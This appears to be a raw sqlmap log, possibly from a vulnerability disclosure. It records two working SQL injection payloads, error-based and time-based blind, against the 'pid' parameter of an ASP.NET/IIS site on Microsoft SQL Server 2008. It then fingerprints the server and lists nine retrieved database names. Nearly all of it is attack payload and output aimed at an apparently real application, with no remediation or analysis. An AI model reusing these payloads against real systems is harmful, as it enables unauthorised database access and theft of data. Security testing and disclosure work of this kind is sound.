 ---
Place: GET
Parameter: pid
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: sqlkey=Map_S_GetSubAreaByPID_PX&pid=-9343' OR 8827=CONVERT(INT,(SEL
ECT CHAR(113)+CHAR(108)+CHAR(99)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (8827=88
27) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(116)+CHAR(100)+CHAR(114)+CH
AR(113))) AND 'KSsG'='KSsG&_=1421664911304
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: sqlkey=Map_S_GetSubAreaByPID_PX&pid=-7997' OR 4883=(SELECT COUNT(*)
FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysuse
rs AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'JWJH'='JWJH&_=1421664911304
---
[19:07:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[19:07:42] [INFO] fetching database names
[19:07:43] [INFO] the SQL query used returns 9 entries
[19:07:43] [INFO] retrieved: cjya
[19:07:44] [INFO] retrieved: master
[19:07:44] [INFO] retrieved: model
[19:07:44] [INFO] retrieved: msdb
[19:07:45] [INFO] retrieved: strong
[19:07:45] [INFO] retrieved: StrongExtend
[19:07:46] [INFO] retrieved: StrongMain
[19:07:46] [INFO] retrieved: StrongWater
[19:07:47] [INFO] retrieved: tempdb
available databases [9]: